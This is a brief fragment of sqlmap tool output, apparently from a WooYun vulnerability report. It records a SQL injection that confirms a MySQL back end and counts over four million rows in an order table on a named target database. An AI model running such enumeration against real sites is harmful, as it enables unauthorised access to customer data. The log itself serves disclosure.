 [10:51:35] [INFO] testing MySQL
[10:51:35] [INFO] confirming MySQL
[10:51:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
[10:51:36] [WARNING] reflective value(s) found and filtering out
[10:51:36] [INFO] retrieved: 4174830
Database: go.cn
+--------------+---------+
| Table        | Entries |
+--------------+---------+
| jiuder_order | 4174830 |
+--------------+---------+
www.wooyun.org